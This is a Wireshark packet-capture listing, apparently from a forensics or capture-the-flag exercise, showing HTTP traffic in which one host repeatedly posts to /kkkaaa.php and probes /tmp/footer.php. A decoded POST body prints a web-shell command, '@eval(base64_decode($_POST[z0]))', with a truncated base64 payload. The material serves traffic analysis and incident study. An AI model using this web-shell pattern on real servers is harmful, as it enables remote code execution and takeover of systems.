 http and ip.addr == 202.1.1.2 and ip.addr == 192.168.1.8
No. Time Source Destination Protocol Length Info
36458 98.876844 202.1.1.2 192.168.1.8 HTTP 497 GET /kkkaaa.php HTTP/1.1
36462 98.877547 192.168.1.8 202.1.1.2 HTTP 345 HTTP/1.1 200 OK (text/html)
47740 126.458382 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencod
47744 126.459197 192.168.1.8 202.1.1.2 HTTP 427 HTTP/1.1 200 OK (text/html)
47766 126.501084 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencod
47770 126.502135 192.168.1.8 202.1.1.2 HTTP 1479 HTTP/1.1 200 OK (text/html)
92850 279.237796 202.1.1.2 192.168.1.8 HTTP 493 GET /index.php/component/users/ HTTP/1.1
93006 279.490436 192.168.1.8 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
221564 582.245979 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencod
221574 582.270510 192.168.1.8 202.1.1.2 HTTP 422 HTTP/1.1 200 OK (text/html)
232811 610.060690 202.1.1.2 192.168.1.8 HTTP 958 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencod
232817 610.061578 192.168.1.8 202.1.1.2 HTTP 316 HTTP/1.1 200 OK (text/html)
232865 610.088780 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencod
232869 610.089432 192.168.1.8 202.1.1.2 HTTP 463 HTTP/1.1 200 OK (text/html)
293404 699.503900 202.1.1.2 192.168.1.8 HTTP 523 GET /tmp/footer.php HTTP/1.1
293412 699.505465 192.168.1.8 202.1.1.2 HTTP 554 HTTP/1.1 200 OK (text/html)
293456 699.579144 202.1.1.2 192.168.1.8 HTTP 468 GET /tmp/footer.php HTTP/1.1
293462 699.583264 192.168.1.8 202.1.1.2 HTTP 554 HTTP/1.1 200 OK (text/html)
293496 699.620352 202.1.1.2 192.168.1.8 HTTP 446 GET /tmp/footer.php HTTP/1.1
293500 699.621225 192.168.1.8 202.1.1.2 HTTP 512 HTTP/1.1 200 OK
293516 699.628063 202.1.1.2 192.168.1.8 HTTP 588 GET /tmp/footer.php HTTP/1.1
293520 699.629074 192.168.1.8 202.1.1.2 HTTP 496 HTTP/1.1 200 OK (text/html)
293560 699.670857 202.1.1.2 192.168.1.8 HTTP 493 GET /tmp/footer.php HTTP/1.1
293564 699.671900 192.168.1.8 202.1.1.2 HTTP 512 HTTP/1.1 200 OK
293600 699.691754 202.1.1.2 192.168.1.8 HTTP 619 GET /tmp/footer.php HTTP/1.1
293604 699.692651 192.168.1.8 202.1.1.2 HTTP 454 HTTP/1.1 200 OK
293620 699.706530 202.1.1.2 192.168.1.8 HTTP 510 GET /tmp/footer.php HTTP/1.1
293624 699.707474 192.168.1.8 202.1.1.2 HTTP 454 HTTP/1.1 200 OK
293656 699.724486 202.1.1.2 192.168.1.8 HTTP 551 GET /tmp/footer.php HTTP/1.1
293660 699.725413 192.168.1.8 202.1.1.2 HTTP 488 HTTP/1.1 200 OK (text/html)
293692 699.764312 202.1.1.2 192.168.1.8 HTTP 534 GET /tmp/footer.php HTTP/1.1
Transmission Control Protocol, Src Port: 54548, Dst Port: 80, Seq: 1, Ack: 1, Len: 976
Hypertext Transfer Protocol
POST /kkkaaa.php HTTP/1.1\r\n
X-Forwarded-For: 133.7.213.171\r\n
Referer: http://202.1.1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Host: 202.1.1.1:8000\r\n
Content-Length: 688\r\n
Connection: Close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://202.1.1.1:8000/kkkaaa.php]
[HTTP request 1/1]
[Response in frame: 47744]
File Data: 688 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "zzz" = "@eval (base64_decode($_POST[z0]));"
Key: zzz
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oI